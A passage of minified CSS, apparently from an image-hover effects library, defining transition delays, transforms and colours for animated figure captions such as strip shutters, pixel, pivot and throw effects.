figcaption:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blocks-float-right:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-right:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-right:hover figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-right:hover figcaption:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-top-left figcaption:after,.imghvr-blocks-zoom-top-left figcaption:before,.imghvr-blocks-zoom-top-left:after,.imghvr-blocks-zoom-top-left:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-top-left:hover:after,.imghvr-blocks-zoom-top-left:hover:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-top-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-top-left:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-top-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-top-right figcaption:after,.imghvr-blocks-zoom-top-right figcaption:before,.imghvr-blocks-zoom-top-right:after,.imghvr-blocks-zoom-top-right:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-top-right:hover:before{-webkit-transition-delay:0,0s;transition-delay:0,0s}.imghvr-blocks-zoom-top-right:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-top-right:hover figcaption:after,.imghvr-blocks-zoom-top-right:hover figcaption:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-top-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-bottom-left figcaption:after,.imghvr-blocks-zoom-bottom-left figcaption:before,.imghvr-blocks-zoom-bottom-left:after,.imghvr-blocks-zoom-bottom-left:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-bottom-left:hover:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-bottom-left:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-bottom-left:hover figcaption:after,.imghvr-blocks-zoom-bottom-left:hover figcaption:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-bottom-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-bottom-right figcaption:after,.imghvr-blocks-zoom-bottom-right figcaption:before,.imghvr-blocks-zoom-bottom-right:after,.imghvr-blocks-zoom-bottom-right:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-bottom-right:hover:after,.imghvr-blocks-zoom-bottom-right:hover:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-bottom-right:hover figcaption:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-bottom-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-bottom-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}[class*=' imghvr-strip-shutter'] figcaption:after,[class*=' imghvr-strip-shutter'] figcaption:before,[class*=' imghvr-strip-shutter']:after,[class*=' imghvr-strip-shutter']:before,[class^=imghvr-strip-shutter] figcaption:after,[class^=imghvr-strip-shutter] figcaption:before,[class^=imghvr-strip-shutter]:after,[class^=imghvr-strip-shutter]:before{background-color:#135796;opacity:0;position:absolute;content:''}[class*=' imghvr-strip-shutter']:after,[class*=' imghvr-strip-shutter']:before,[class^=imghvr-strip-shutter]:after,[class^=imghvr-strip-shutter]:before{z-index:1}[class*=' imghvr-strip-shutter'] figcaption,[class^=imghvr-strip-shutter] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-shutter'] figcaption *,[class^=imghvr-strip-shutter] figcaption *{opacity:0}[class*=' imghvr-strip-shutter'] figcaption:after,[class*=' imghvr-strip-shutter'] figcaption:before,[class^=imghvr-strip-shutter] figcaption:after,[class^=imghvr-strip-shutter] figcaption:before{z-index:-1}[class*=' imghvr-strip-shutter'] a,[class^=imghvr-strip-shutter] a{z-index:3}[class*=' imghvr-strip-shutter']:hover figcaption:after,[class*=' imghvr-strip-shutter']:hover figcaption:before,[class*=' imghvr-strip-shutter']:hover:after,[class*=' imghvr-strip-shutter']:hover:before,[class^=imghvr-strip-shutter]:hover figcaption:after,[class^=imghvr-strip-shutter]:hover figcaption:before,[class^=imghvr-strip-shutter]:hover:after,[class^=imghvr-strip-shutter]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-shutter']:hover figcaption *,[class^=imghvr-strip-shutter]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-up figcaption:after,.imghvr-strip-shutter-up figcaption:before,.imghvr-strip-shutter-up:after,.imghvr-strip-shutter-up:before{height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}.imghvr-strip-shutter-up:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-up:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-up figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-up figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-down figcaption:after,.imghvr-strip-shutter-down figcaption:before,.imghvr-strip-shutter-down:after,.imghvr-strip-shutter-down:before{height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}.imghvr-strip-shutter-down:before{top:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-down:after{top:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-down figcaption:before{top:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-down figcaption:after{top:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-left figcaption:after,.imghvr-strip-shutter-left figcaption:before,.imghvr-strip-shutter-left:after,.imghvr-strip-shutter-left:before{width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-strip-shutter-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-right figcaption:after,.imghvr-strip-shutter-right figcaption:before,.imghvr-strip-shutter-right:after,.imghvr-strip-shutter-right:before{width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-strip-shutter-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-strip-horiz'] figcaption:after,[class*=' imghvr-strip-horiz'] figcaption:before,[class*=' imghvr-strip-horiz']:after,[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz] figcaption:after,[class^=imghvr-strip-horiz] figcaption:before,[class^=imghvr-strip-horiz]:after,[class^=imghvr-strip-horiz]:before{background-color:#135796;opacity:0;position:absolute;content:'';height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}[class*=' imghvr-strip-horiz']:after,[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz]:after,[class^=imghvr-strip-horiz]:before{z-index:1}[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz]:before{top:0}[class*=' imghvr-strip-horiz']:after,[class^=imghvr-strip-horiz]:after{top:25%}[class*=' imghvr-strip-horiz'] figcaption,[class^=imghvr-strip-horiz] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-horiz'] figcaption *,[class^=imghvr-strip-horiz] figcaption *{opacity:0}[class*=' imghvr-strip-horiz'] figcaption:after,[class*=' imghvr-strip-horiz'] figcaption:before,[class^=imghvr-strip-horiz] figcaption:after,[class^=imghvr-strip-horiz] figcaption:before{z-index:-1}[class*=' imghvr-strip-horiz'] figcaption:before,[class^=imghvr-strip-horiz] figcaption:before{top:50%}[class*=' imghvr-strip-horiz'] figcaption:after,[class^=imghvr-strip-horiz] figcaption:after{top:75%}[class*=' imghvr-strip-horiz'] a,[class^=imghvr-strip-horiz] a{z-index:3}[class*=' imghvr-strip-horiz']:hover figcaption:after,[class*=' imghvr-strip-horiz']:hover figcaption:before,[class*=' imghvr-strip-horiz']:hover:after,[class*=' imghvr-strip-horiz']:hover:before,[class^=imghvr-strip-horiz]:hover figcaption:after,[class^=imghvr-strip-horiz]:hover figcaption:before,[class^=imghvr-strip-horiz]:hover:after,[class^=imghvr-strip-horiz]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-horiz']:hover figcaption *,[class^=imghvr-strip-horiz]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-up figcaption:after,.imghvr-strip-horiz-up figcaption:before,.imghvr-strip-horiz-up:after,.imghvr-strip-horiz-up:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-strip-horiz-down figcaption:after,.imghvr-strip-horiz-down figcaption:before,.imghvr-strip-horiz-down:after,.imghvr-strip-horiz-down:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-strip-horiz-top-left figcaption:after,.imghvr-strip-horiz-top-left figcaption:before,.imghvr-strip-horiz-top-left:after,.imghvr-strip-horiz-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-horiz-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-top-right figcaption:after,.imghvr-strip-horiz-top-right figcaption:before,.imghvr-strip-horiz-top-right:after,.imghvr-strip-horiz-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-strip-horiz-top-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-top-right:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-top-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-top-right figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-left figcaption:after,.imghvr-strip-horiz-bottom-left figcaption:before,.imghvr-strip-horiz-bottom-left:after,.imghvr-strip-horiz-bottom-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-horiz-bottom-left:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-left:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-bottom-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-bottom-right figcaption:after,.imghvr-strip-horiz-bottom-right figcaption:before,.imghvr-strip-horiz-bottom-right:after,.imghvr-strip-horiz-bottom-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-strip-horiz-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-strip-vert'] figcaption:after,[class*=' imghvr-strip-vert'] figcaption:before,[class*=' imghvr-strip-vert']:after,[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert] figcaption:after,[class^=imghvr-strip-vert] figcaption:before,[class^=imghvr-strip-vert]:after,[class^=imghvr-strip-vert]:before{background-color:#135796;opacity:0;position:absolute;content:'';width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}[class*=' imghvr-strip-vert']:after,[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert]:after,[class^=imghvr-strip-vert]:before{z-index:1}[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert]:before{left:0}[class*=' imghvr-strip-vert']:after,[class^=imghvr-strip-vert]:after{left:25%}[class*=' imghvr-strip-vert'] figcaption,[class^=imghvr-strip-vert] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-vert'] figcaption *,[class^=imghvr-strip-vert] figcaption *{opacity:0}[class*=' imghvr-strip-vert'] figcaption:after,[class*=' imghvr-strip-vert'] figcaption:before,[class^=imghvr-strip-vert] figcaption:after,[class^=imghvr-strip-vert] figcaption:before{z-index:-1}[class*=' imghvr-strip-vert'] figcaption:before,[class^=imghvr-strip-vert] figcaption:before{left:50%}[class*=' imghvr-strip-vert'] figcaption:after,[class^=imghvr-strip-vert] figcaption:after{left:75%}[class*=' imghvr-strip-vert'] a,[class^=imghvr-strip-vert] a{z-index:3}[class*=' imghvr-strip-vert']:hover figcaption:after,[class*=' imghvr-strip-vert']:hover figcaption:before,[class*=' imghvr-strip-vert']:hover:after,[class*=' imghvr-strip-vert']:hover:before,[class^=imghvr-strip-vert]:hover figcaption:after,[class^=imghvr-strip-vert]:hover figcaption:before,[class^=imghvr-strip-vert]:hover:after,[class^=imghvr-strip-vert]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-vert']:hover figcaption *,[class^=imghvr-strip-vert]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-left figcaption:after,.imghvr-strip-vert-left figcaption:before,.imghvr-strip-vert-left:after,.imghvr-strip-vert-left:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-strip-vert-right figcaption:after,.imghvr-strip-vert-right figcaption:before,.imghvr-strip-vert-right:after,.imghvr-strip-vert-right:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-strip-vert-top-left figcaption:after,.imghvr-strip-vert-top-left figcaption:before,.imghvr-strip-vert-top-left:after,.imghvr-strip-vert-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-vert-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-top-right figcaption:after,.imghvr-strip-vert-top-right figcaption:before,.imghvr-strip-vert-top-right:after,.imghvr-strip-vert-top-right:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-vert-top-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-top-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-top-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-top-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-bottom-left figcaption:after,.imghvr-strip-vert-bottom-left figcaption:before,.imghvr-strip-vert-bottom-left:after,.imghvr-strip-vert-bottom-left:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-strip-vert-bottom-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-bottom-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-bottom-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-bottom-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-bottom-right figcaption:after,.imghvr-strip-vert-bottom-right figcaption:before,.imghvr-strip-vert-bottom-right:after,.imghvr-strip-vert-bottom-right:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-strip-vert-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pixel'] figcaption:after,[class*=' imghvr-pixel'] figcaption:before,[class*=' imghvr-pixel']:after,[class*=' imghvr-pixel']:before,[class^=imghvr-pixel] figcaption:after,[class^=imghvr-pixel] figcaption:before,[class^=imghvr-pixel]:after,[class^=imghvr-pixel]:before{-webkit-transition:all .35s steps(4);transition:all .35s steps(4);background-color:#135796;opacity:0;position:absolute;content:'';height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}[class*=' imghvr-pixel']:after,[class*=' imghvr-pixel']:before,[class^=imghvr-pixel]:after,[class^=imghvr-pixel]:before{z-index:1}[class*=' imghvr-pixel']:before,[class^=imghvr-pixel]:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pixel']:after,[class^=imghvr-pixel]:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-pixel'] figcaption,[class^=imghvr-pixel] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-pixel'] figcaption *,[class^=imghvr-pixel] figcaption *{opacity:0}[class*=' imghvr-pixel'] figcaption:after,[class*=' imghvr-pixel'] figcaption:before,[class^=imghvr-pixel] figcaption:after,[class^=imghvr-pixel] figcaption:before{z-index:-1}[class*=' imghvr-pixel'] figcaption:before,[class^=imghvr-pixel] figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}[class*=' imghvr-pixel'] figcaption:after,[class^=imghvr-pixel] figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-pixel'] a,[class^=imghvr-pixel] a{z-index:3}[class*=' imghvr-pixel']:hover figcaption:after,[class*=' imghvr-pixel']:hover figcaption:before,[class*=' imghvr-pixel']:hover:after,[class*=' imghvr-pixel']:hover:before,[class^=imghvr-pixel]:hover figcaption:after,[class^=imghvr-pixel]:hover figcaption:before,[class^=imghvr-pixel]:hover:after,[class^=imghvr-pixel]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-pixel']:hover figcaption *,[class^=imghvr-pixel]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-up figcaption:after,.imghvr-pixel-up figcaption:before,.imghvr-pixel-up:after,.imghvr-pixel-up:before{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-pixel-up:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-up:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-up figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-up figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-down figcaption:after,.imghvr-pixel-down figcaption:before,.imghvr-pixel-down:after,.imghvr-pixel-down:before{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-pixel-down:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-down:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-down figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-down figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-left figcaption:after,.imghvr-pixel-left figcaption:before,.imghvr-pixel-left:after,.imghvr-pixel-left:before{width:25.1%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-pixel-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-right figcaption:after,.imghvr-pixel-right figcaption:before,.imghvr-pixel-right:after,.imghvr-pixel-right:before{width:25.1%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-pixel-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-top-left figcaption:after,.imghvr-pixel-top-left figcaption:before,.imghvr-pixel-top-left:after,.imghvr-pixel-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pixel-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-top-right figcaption:after,.imghvr-pixel-top-right figcaption:before,.imghvr-pixel-top-right:after,.imghvr-pixel-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pixel-top-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-top-right:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-top-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-top-right figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-left figcaption:after,.imghvr-pixel-bottom-left figcaption:before,.imghvr-pixel-bottom-left:after,.imghvr-pixel-bottom-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pixel-bottom-left:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-left:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-bottom-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-bottom-right figcaption:after,.imghvr-pixel-bottom-right figcaption:before,.imghvr-pixel-bottom-right:after,.imghvr-pixel-bottom-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pixel-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pivot-in'] figcaption,[class^=imghvr-pivot-in] figcaption{background-color:#135796}[class*=' imghvr-pivot-in']:hover figcaption,[class^=imghvr-pivot-in]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-pivot-in-top-left figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-in-top-right figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-in-bottom-left figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-in-bottom-right figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}[class*=' imghvr-pivot-out']>img,[class^=imghvr-pivot-out]>img{-webkit-transform:rotate(0);transform:rotate(0)}[class*=' imghvr-pivot-out'] figcaption,[class^=imghvr-pivot-out] figcaption{background-color:#135796;z-index:-1}.imghvr-pivot-out-top-left>img{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-out-top-left:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.imghvr-pivot-out-top-right>img{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-out-top-right:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-left>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-out-bottom-left:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-right>img{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-pivot-out-bottom-right:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[class*=' imghvr-throw-in'] figcaption,[class^=imghvr-throw-in] figcaption{background-color:#135796}[class*=' imghvr-throw-in']:hover figcaption,[class^=imghvr-throw-in]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-throw-in-up figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-up:hover figcaption{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-down figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-down:hover figcaption{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-left figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-left:hover figcaption{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-right figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-in-right:hover figcaption{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}[class*=' imghvr-throw-out']>img,[class^=imghvr-throw-out]>img{-webkit-transform:rotate(0);transform:rotate(0)}[class*=' imghvr-throw-out'] figcaption,[class^=imghvr-throw-out] figcaption{background-color:#135796;z-index:-1}.imghvr-throw-out-up>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-out-up:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-out-down>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-out-down:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-throw-out-left>img{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-out-left:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-out-right>img{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-out-right:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}[class*=' imghvr-blinds'] figcaption:after,[class*=' imghvr-blinds'] figcaption:before,[class*=' imghvr-blinds']:after,[class*=' imghvr-blinds']:before,[class^=imghvr-blinds] figcaption:after,[class^=imghvr-blinds] 